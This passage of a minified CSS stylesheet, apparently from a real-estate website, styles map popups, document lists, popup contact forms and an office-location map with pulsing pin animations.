.map-balloon-header .price span{color:#919190;font-size:14px}#map-frame .map-balloon-header .price a,#inframap .map-balloon-header .price a{color:#ff0d29;border-bottom:1px dotted #ff0d29}#map-frame .map-balloon-header .price a:hover,#inframap .map-balloon-header .price a:hover{border-bottom-color:transparent}#map-frame .map-balloon-header-list .price,#inframap .map-balloon-header-list .price{color:#ff0d29}#map-frame .map-balloon-header-list .price span,#inframap .map-balloon-header-list .price span{color:#919190}#map-frame .map-balloon-header-list .title,#inframap .map-balloon-header-list .title{overflow:hidden;text-overflow:ellipsis}#map-frame .map-balloon,#inframap .map-balloon{width:229px;float:left;position:relative}#balloon-preloader{width:229px;height:252px;top:0;left:0;z-index:109;background:url(/images/preloader-new.svg) center center no-repeat no-repeat rgba(255, 255, 255, 0.8)}#balloon-preloader.cluster{width:400px}#inframap .leaflet-container .leaflet-popup-content-wrapper{max-height:100% !important;width:auto !important}#inframap .leaflet-container .cluster-balloon{width:400px}#map-frame .map-balloon-summary,#infrastructure #inframap .map-balloon-summary{color:#02101c;padding:9px 8px 10px;text-transform:uppercase;font:700 13px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#map-frame .map-balloon-summary span,#inframap .map-balloon-summary span{color:#919190;text-transform:none;font:400 13px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#map-frame .map-balloon .image-wr,#inframap .map-balloon .image-wr{width:229px;height:128px;position:relative}#map-frame .map-balloon .star,#inframap .map-balloon .star{width:20px;height:20px;position:absolute;top:4px;right:4px;z-index:4}#map-frame .map-balloon .star a,#inframap .map-balloon .star a{display:block;width:100%;height:100%;border:none;background-image:url(/images/card.sprite.png);background-position:-65px -144px;background-repeat:no-repeat}#map-frame .map-balloon .star .active,#inframap .map-balloon .star .active{background-position:-37px -144px}#map-frame .map-balloon .star span,#inframap.map-balloon .star span{display:none}#map-frame .map-balloon .star:hover,#inframap .map-balloon .star:hover{opacity:.8}#map-frame .map-balloon .image,#inframap .map-balloon .image{display:block;width:100%;height:128px;overflow:hidden;line-height:128px;text-align:center;background:url(/images/no-planning-big.png) no-repeat no-repeat center center;text-decoration:none;border-bottom:none}#map-frame .map-balloon .image img,#inframap .map-balloon .image img{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%}#map-frame .map-balloon .text,#inframap .map-balloon .text{width:calc(100% - 30px);padding:12px 15px;margin:0}#map-frame .map-balloon .text .deadline,#inframap .map-balloon .text .deadline{color:#02101c;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#map-frame .map-balloon .text .count,#inframap .map-balloon .text .count{color:#919190;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;height:18px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#map-frame{position:relative}#map-frame .area-holder{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}#map-frame .area-holder .rect{position:absolute;background-color:rgba(200, 200, 200, 0.45);border:2px dashed #555;box-sizing:border-box}#map-frame .leaflet-popup-content-wrapper{max-height:none !important}#map-frame .leaflet-container.drawing{cursor:crosshair}#map-frame .leaflet-container .objectsMarkerContent{padding:0}#map-frame .leaflet-container .leaflet-popup-content-wrapper{width:auto !important}#map-frame .leaflet-container .cluster-balloon{width:400px}#map-frame .leaflet-container .draw.leaflet-control{background-image:url('[data-uri]');width:auto;padding:0 20px 0 48px;color:#02101c;text-transform:uppercase;font:700 13px/38px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-radius:20px;background-position:20px 50%;height:38px;margin-bottom:10px;box-shadow:0px 5px 10px 0px rgba(38, 54, 66, 0.2), inset 0px -1px 0px 0px rgba(255, 255, 255, 0.004);text-align:left;background-repeat:no-repeat;cursor:pointer;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);-webkit-print-color-adjust:exact;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);background-color:#fff}#map-frame .leaflet-container .draw.leaflet-control.selected{background-image:url([data-uri])}#map-frame .leaflet-container .draw.leaflet-control:hover{opacity:0.8}#map-frame .leaflet-container .leaflet-right{margin-right:calc((100% - 1000px) / 2)}#docs .docs-list li{display:block;width:30%;float:left;margin:0 5% 25px 0}#docs .docs-list.wide li{width:100%;float:none;margin:0}#docs .docs-list:after{content:'';display:block;clear:both}#docs .docs-list li:nth-child(3n){margin:0}#docs .docs-list li a{height:65px;margin:7px 0px 0 0;background-image:url([data-uri]);background-repeat:no-repeat;background-position:left top;padding:0 0 0 52px;overflow:hidden;display:block}#docs .docs-list li a.pdf{background-image:url([data-uri])}#docs .docs-list.wide li a.pdf{background-position:left center}#docs .docs-list li a.zip{background-image:url('[data-uri]')}#docs .docs-list li a.doc,#docs .docs-list li a.docx{background-image:url([data-uri])}#docs .docs-list li a:hover{opacity:0.8}#docs .docs-list li a span{display:block;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .5);overflow:hidden;white-space:nowrap;max-width:243px;text-overflow:ellipsis;float:left;height:23px}#docs .docs-list li a{vertical-align:top;color:#02101c;font:400 14px/12px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#docs .docs-list li a span.date{color:#9a9a99;border:none}#docs .docs-list.wide li a{color:#02101c;font:400 15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;margin-top:18px}#docs .docs-list.wide li a span{display:inline-block;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .5);overflow:visible;white-space:nowrap;max-width:100%;height:auto;float:none;margin-top:7px}#docs .docs-list.wide li a span.date{font-size:14px;color:#919190;border:none;margin-top:11px}#docs.screen{height:auto !important;margin:0 0 59px}#docs.screen .text-wrapper{height:110px}#docs.screen.small .text-wrapper{height:77px}#docs.screen .text-wrapper:after{height:112px}#docs.screen .text-wrapper.no-grad:after{content:none}.fancybox-slide > div{padding:0}.fancybox-close-small{width:19px !important;height:19px !important;position:absolute;top:16px !important;right:13px !important;z-index:8040 !important;color:transparent;text-indent:-9999px;background:url(/images/main_page_sprite.svg) -200px -170px no-repeat !important;cursor:pointer}.fancybox-close-small:after{content:none}.fancybox-close-small:hover{opacity:0.6}.fancybox-bg{opacity:1 !important;background:rgba(31, 31, 31, 0.32) !important}.fancybox-slide .live-complex{width:960px;padding-left:12px}.form-button,a.form-button{background:none repeat scroll 0 0 #FF0000;color:#FFFFFF;display:inline-block;font-size:16px;font-weight:bold;padding:3px 19px 5px;text-decoration:none;text-transform:uppercase}.form-button:hover,a.form-button:hover{background-color:#FF494D}.form-button:active,a.form-button:active{background-color:#FF776D}a.external-link{position:relative}a.external-link:after{content:'';display:block;width:13px;position:absolute;right:0;top:50%;margin-top:-10px;height:14px;background:url('[data-uri]') no-repeat}a.external-link:hover:after{opacity:0.8}.image.noimg{width:100%;height:100%;position:relative}.image.noimg:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:url(/images/noimg.png) center center no-repeat}.fancybox-slide .innerOverlay.form-popup{padding:0;width:490px !important}.fancybox-slide .innerOverlay.form-popup .popup-wrap{overflow:hidden;width:490px !important}.inline-from .e-mail_send,.fancybox-slide .innerOverlay.form-popup .e-mail_send{padding-top:50px;min-height:300px}.fancybox-slide .innerOverlay.form-popup .e-mail_send .e-mail_send__icon,.fancybox-slide .innerOverlay.form-popup .e-mail_send br,.fancybox-slide .innerOverlay.form-popup .e-mail_send .e-mail_send-btn{display:none}.inline-from .formBody,.fancybox-slide .innerOverlay.form-popup.wide,.fancybox-slide .innerOverlay.form-popup.wide .popup-wrap{width:580px !important}.fancybox-slide .innerOverlay.form-popup.narrow,.fancybox-slide .innerOverlay.form-popup.narrow .popup-wrap{width:420px !important}.inline-from .formBody{margin:0 auto;padding-right:110px}.inline-from.comment{width:510px;padding-right:48px}.inline-from.comment .formBody{margin:0;width:510px !important;padding-right:0}.fancybox-slide .innerOverlay.form-popup .popup-header{padding:19px 18px 19px 18px;background-color:#f2f2f2;color:#02101c;font:400 18px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.fancybox-slide .innerOverlay.form-popup .popup-header.mailing{padding:19px 40px 19px 40px}.fancybox-slide .innerOverlay.form-popup .formBody{padding:40px}.inline-from .formBody .row,.fancybox-slide .innerOverlay.form-popup .formBody .row{clear:both;width:410px;margin-bottom:14px}.inline-from.comment .formBody .row{width:510px;margin-bottom:15px}.inline-from .formBody .row .file-field .delete:not(.recover),.fancybox-slide .innerOverlay.form-popup .formBody .row .file-field .delete:not(.recover){width:17px;height:17px;display:block;text-indent:-9000px;position:absolute;top:0;right:0;box-shadow:-1px 1px 1px 0px rgba(0, 0, 0, 0.2);background:url('[data-uri]') center center no-repeat #f3f3f3}.inline-from .formBody .row .file-field .file-link,.fancybox-slide .innerOverlay.form-popup .formBody .row .file-field .file-link{display:block;margin:0 auto;background:#f2f2f2;text-align:center}.inline-from .formBody .row .file-field .file-link img,.fancybox-slide .innerOverlay.form-popup .formBody .row .file-field .file-link img{max-height:290px}.inline-from .formBody .row .file-field .delete:not(.recover):hover,.fancybox-slide .innerOverlay.form-popup .formBody .row .file-field .delete:not(.recover):hover{opacity:0.7}.inline-from.wide .formBody .row,.fancybox-slide .innerOverlay.form-popup.wide .formBody .row{width:500px}.inline-from .formBody .slot,.fancybox-slide .innerOverlay.form-popup .formBody .slot{width:120px;float:left}.inline-from.comment .formBody .slot{width:118px;padding-top:7px}.inline-from.wide .formBody .slot,.fancybox-slide .innerOverlay.form-popup.wide .formBody .slot{width:190px}.inline-from.wide .formBody .slot{text-align:right}.inline-from .formBody .ipot,.fancybox-slide .innerOverlay.form-popup .formBody .ipot{width:291px;position:relative;margin-left:120px}.inline-from.wide .formBody .ipot,.fancybox-slide .innerOverlay.form-popup.wide .formBody .ipot{margin-left:210px}.inline-from.comment .formBody .ipot{margin-left:117px;width:391px;line-height:32px}.inline-from input[type="file"],.fancybox-slide .innerOverlay.form-popup input[type="file"]{display:none}.inline-from label.file,.fancybox-slide .innerOverlay.form-popup label.file{cursor:pointer;color:#b2b2b2;border-bottom:1px dotted #b2b2b2}.inline-from label.file:hover,.fancybox-slide .innerOverlay.form-popup label.file:hover{border-bottom-color:transparent}.inline-from input[type="text"],.fancybox-slide .innerOverlay.form-popup input[type="text"]{width:272px;padding:3px 8px;height:26px;border:1px solid #b3b3b3}.fancybox-slide .innerOverlay.form-popup input[type="text"]::placeholder,.fancybox-slide .innerOverlay.form-popup input[type="text"]:-moz-placeholder,.fancybox-slide .innerOverlay.form-popup input[type="text"]::-moz-placeholder,.fancybox-slide .innerOverlay.form-popup input[type="text"]::-ms-input-placeholder,.fancybox-slide .innerOverlay.form-popup input[type="text"]::-webkit-input-placeholder,.fancybox-slide .innerOverlay.form-popup input[type="text"]:-ms-input-placeholder,.fancybox-slide .innerOverlay.form-popup textarea::placeholder{font-size:0}.ipot--mobile{display:none}.inline-from.comment input[type="text"]{width:364px;padding:4px 12px}.inline-from .error-warning,.fancybox-slide .innerOverlay.form-popup .error-warning{display:none !important}.inline-from .errorMessage,.fancybox-slide .innerOverlay.form-popup .errorMessage{color:#ff0d29;font:400 13px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.inline-from select,.fancybox-slide .innerOverlay.form-popup select{width:288px;padding:3px 8px;height:34px;border:1px solid #b3b3b3}.inline-from textarea,.fancybox-slide .innerOverlay.form-popup textarea{width:272px;padding:3px 8px;height:100px;resize:none;border:1px solid #b3b3b3}.inline-from.comment textarea{padding:4px 12px;width:364px;height:118px}.inline-from .search-button.popup input,.fancybox-slide .innerOverlay.form-popup .search-button.popup input{margin:0;border:none;text-transform:none;padding:11px 18px 11px 20px;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.inline-from .search-button.popup input{width:194px}.inline-from.comment .search-button.popup input{width:140px}.inline-from .search-button.popup{margin-right:50px;margin-top:30px}.inline-from.comment .search-button.popup{float:right;margin:0}.inline-from .check,.fancybox-slide .innerOverlay.form-popup .check{line-height:22px;float:left;height:36px}.inline-from .checkbox,.fancybox-slide .innerOverlay.form-popup .checkbox{float:none;opacity:1;position:relative;top:7px;left:0;color:#1f1f1f;letter-spacing:-.1px;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;cursor:pointer;user-select:none}.inline-from label.checkbox:hover,.fancybox-slide .innerOverlay.form-popup label.checkbox:hover{cursor:pointer}.inline-from .checkbox input,.fancybox-slide .innerOverlay.form-popup .checkbox input{display:none}.inline-from .checkbox span:first-of-type,.fancybox-slide .innerOverlay.form-popup .checkbox span:first-of-type{display:inline-block;vertical-align:text-top;width:18px;height:18px;margin-right:9px;position:relative;box-shadow:inset 0 0 0 1px #b3b3b3, inset 0 3px 0 #f3f3f3;background-color:#fff}.inline-from .checkbox input:checked + span:first-of-type,.fancybox-slide .innerOverlay.form-popup .checkbox input:checked + span:first-of-type{box-shadow:inset 0 0 0 1px #cbba63;background-color:#ffe66c}.inline-from .checkbox input:checked + span:first-of-type:after,.fancybox-slide .innerOverlay.form-popup .checkbox input:checked + span:first-of-type:after{content:'';display:block;width:16px;height:14px;position:absolute;top:-2px;left:4px;background-repeat:no-repeat;background-image:url([data-uri])}.inline-from .checkbox:hover span:first-of-type,.fancybox-slide .innerOverlay.form-popup .checkbox:hover span:first-of-type{box-shadow:inset 0 0 0 1px #cbba63, inset 0 3px 0 #f3f3f3}.inline-from .checkbox:hover,.fancybox-slide .innerOverlay.form-popup .checkbox:hover{cursor:pointer}.formBody .mailing-text{margin-bottom:35px}#em-dropdown{width:267px;opacity:0;position:absolute;top:46px;right:1px;z-index:10;text-align:left;background-color:#fff;pointer-events:none;-webkit-box-shadow:0 0 18px rgba(208, 208, 201, 0.6);-moz-box-shadow:0 0 18px rgba(208, 208, 201, 0.6);box-shadow:0 0 18px rgba(208, 208, 201, 0.6);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}#em-dropdown{text-align:center;padding:5px}.request #em-dropdown,#flat-view #em-dropdown{right:50%;margin-right:-133px;top:5px}.request #em-dropdown{font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;top:70px;margin-right:-195px}#flat-view #em-dropdown:after{display:none}.search-button.buy.done a{opacity:0.2}.search-button.buy.done #em-dropdown{opacity:1;top:40px;pointer-events:auto;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.search-button.buy.done #em-dropdown{top:71px;right:275px}.done #em-dropdown{opacity:1}#em-dropdown:before{content:'';display:block;width:100%;height:24px;position:absolute;top:-13px;left:0;border-radius:50%}#em-dropdown:after{content:'';display:block;position:absolute;top:-14px;right:5%;border:7px solid #fff;border-top:7px solid transparent;border-left:7px solid transparent;border-right:7px solid transparent}#em-dropdown:after{right:50%;margin-right:-3px}.innerOverlay .carted{width:400px;height:183px;text-align:center}.innerOverlay .carted a.submit{width:210px}.innerOverlay .carted div{padding:10px}#contacts-map{height:543px;overflow:hidden;position:relative;background-color:#f2f2f2;min-width:1000px}#contacts-map .wrapper{height:100%;overflow:hidden;position:absolute;top:0;left:0;right:0;z-index:500;pointer-events:none}#contacts-map aside{width:300px;height:100%;overflow:hidden;background-color:#fff;pointer-events:auto}#contacts-map .tabs{display:flex}#contacts-map .tabs a{display:inline-block;vertical-align:top;width:170px;color:#ff0d29;padding:11px 0 10px;text-align:center;text-transform:uppercase;font:700 13px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#efefee}#contacts-map .tabs a:first-of-type{width:130px}#contacts-map .tabs a.current{color:#010101;background-color:#fff}#contacts-map .contacts-list{width:100%;height:calc(100% - 40px);overflow:auto;margin:0 auto;list-style-type:none}#contacts-map .contacts-list::-webkit-scrollbar{width:4px !important}#contacts-map .contacts-list::-webkit-scrollbar-thumb{background:#ff0d29 !important}#contacts-map .contacts-list::-webkit-scrollbar-track{background-color:#ebeced !important}#contacts-map .contacts-list li{padding:25px 16px 13px 11px;position:relative;border-bottom:1px solid #f2f2f2}#contacts-map .contacts-list.old li{padding-left:20px}#contacts-map .contacts-list.old li .tour-3d{font:700 13px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#FFFFFF;padding:1px 1px 1px 4px;background-color:#FF0D29;position:absolute;top:5px;left:0}#contacts-map .contacts-list.old li .tour-3d:after{content:'';display:block;border:9px solid transparent;border-left:7px solid #FF0D29;position:absolute;top:0;bottom:0;left:100%}#contacts-map .contacts-list li .left{width:20px;float:left;font:700 15px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .contacts-list.old li .left{display:none}#contacts-map .contacts-list li .right{margin-left:20px;width:225px}#contacts-map .contacts-list.old li .right{width:245px;margin-left:0}#contacts-map .contacts-list .title{width:100%;color:#010101;font:400 15px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .contacts-list .address{width:100%;color:#919190;font:400 13px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .contacts-list li .btype{display:none}#contacts-map .contacts-list li.current{background-color:#f6f5f3}#contacts-map .contacts-list li:after{content:'';display:block;width:13px;height:5px;margin:auto;position:absolute;top:0;right:8px;bottom:0;background-repeat:no-repeat;background-position:-56px 0px;background-image:url(/images/contacts.svg)}#contacts-map .contacts-list li.current:after{opacity:0.8;background-position:-56px -15px}#contacts-map .contacts-list li:hover{opacity:.8;cursor:pointer}#contacts-map [class*="-controls-pane"]{width:1000px !important;margin:auto;right:0}#contacts-map .office-pin{color:#FFFFFF;text-align:center;font:700 17px/18px 'PT Sans', Arial, 'Helvetica Neue', Helvetica, sans-serif;width:29px;height:30px;padding-top:5px;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;-ms-animation-duration:1s;animation-duration:1s}#contacts-map .office-pin-pulse{background:rgba(255, 13, 41, 0.2);border-radius:50%;height:13px;width:13px;display:none;position:absolute;margin:-5px 0px 0px 8px;-webkit-transform:rotateX(55deg);-moz-transform:rotateX(55deg);-o-transform:rotateX(55deg);-ms-transform:rotateX(55deg);transform:rotateX(55deg);z-index:-2}#contacts-map .office-pin-pulse.cluster-pulse{margin-top:1px}#contacts-map .office-pin-pulse:after{content:"";border-radius:50%;height:39px;width:39px;position:absolute;margin:-13px 0 0 -19px;-webkit-animation:pulsate 1s ease-out;-moz-animation:pulsate 1s ease-out;-o-animation:pulsate 1s ease-out;-ms-animation:pulsate 1s ease-out;animation:pulsate 1s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-box-shadow:0 0 1px 2px rgba(255, 13, 41, 0.5);box-shadow:0 0 1px 2px rgba(255, 13, 41, 0.5);-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;animation-delay:0s}#contacts-map .office_icon_measure{color:#ffffff;font-family:'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:10px;font-weight:700;line-height:8px;text-transform:uppercase;letter-spacing:0.2px;margin-top:-3px}#contacts-map .office-pin:hover + .office-pin-pulse,#contacts-map .office-pin.active + .office-pin-pulse{display:block}@-moz-keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}50%{opacity:1;-ms-filter:none;filter:none;}100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}}@-webkit-keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}50%{opacity:1;-ms-filter:none;filter:none;}100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}}@-o-keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}50%{opacity:1;-ms-filter:none;filter:none;}100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}}@keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}50%{opacity:1;-ms-filter:none;filter:none;}100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}}@-moz-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}}@-webkit-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}}@-o-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}}@keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}}footer .guide-row{display:none}#contacts-page ymaps[class*="-controls__control"]{right:auto !important;left:330px !important}.html_data .contacts{padding:10px}#contacts-map [class*="-controls-pane"]{width:1000px !important;margin:auto !important;right:0 !important;top:0 !important;left:0 !important}#contacts-map [class*="-b-cluster-content__header"]{display:none}#contacts-map [class*="-balloon__content"],#contacts-map [class*="-balloon"],#contacts-map [class*="-balloon-content__header"],#contacts-map [class*="-b-cluster-tabs"],#contacts-map [class*="-b-cluster-content__body"]{padding:0;margin:0;box-shadow:none}#contacts-map [class*="-balloon__close"]{position:absolute;right:0}#contacts-map [class*="-balloon__close"] [class*="-balloon__close-button"]{width:20px;height:30px;opacity:1;background-image:url([data-uri])}#contacts-map [class*="-balloon__close"] [class*="-balloon__close-button"]:hover{opacity:.8}#contacts-map [class*="-balloon__tail"]{margin:0 0 0 -12px;left:50%}#contacts-map [class*="-b-cluster-tabs__section_type_nav"]{width:200px !important;height:320px !important;position:relative;border-right:1px solid #f7d8db}#contacts-map [class*="-b-cluster-tabs__section_type_nav"]::-webkit-scrollbar-track{background-color:#f7d8db !important}#contacts-map [class*="-b-cluster-tabs__section_type_nav"]::-webkit-scrollbar{width:2px !important;height:2px !important}#contacts-map [class*="-b-cluster-tabs__section_type_nav"]::-webkit-scrollbar-thumb{background:#ff0d29 !important;box-shadow:none !important}#contacts-map ::-webkit-scrollbar-thumb,#contacts-map [class*="-i-custom-scroll"] ::-webkit-scrollbar-thumb{box-shadow:none !important}#contacts-map [class*="-b-cluster-tabs__menu-item"]{padding:10px 8px 6px;margin:0;display:block;border-radius:0;cursor:pointer}#contacts-map [class*="-b-cluster-tabs__menu-item"]:hover{background-color:#f6f5f3}#contacts-map [class*="-b-cluster-tabs__menu-item-text"],#contacts-map [class*="-b-cluster-tabs__menu-item-text"]:hover{color:#010101;display:block;padding:0;font:400 13px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map [class*="-b-cluster-tabs__menu-item_current_yes"]{background-color:#f6f5f3}#contacts-map .map-balloon-header-list{white-space:nowrap}#contacts-map .map-balloon-header{width:calc(100% - 30px);min-height:48px;max-height:94px;padding:8px 15px}#contacts-map .map-balloon-header.noimg{background-color:#f2f2f2}#contacts-map .map-balloon-header .title{color:#02101c;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .map-balloon-header .title{white-space:nowrap;display:inline-block;text-overflow:ellipsis;max-width:180px;overflow:hidden}#contacts-map .map-balloon-header .price{color:#919190;font:400 13px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .contacts-list li .btype,#contacts-map .map-balloon-header .btype{background:#e7e7e7;text-transform:uppercase;font:400 10px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#919190;padding:0 6px;white-space:nowrap;letter-spacing:-0.7px;margin-top:4px}#contacts-map .map-balloon-header .btype{display:inline-block}#contacts-map .map-balloon-header-list .price{color:#ff0d29}#contacts-map .map-balloon-header-list 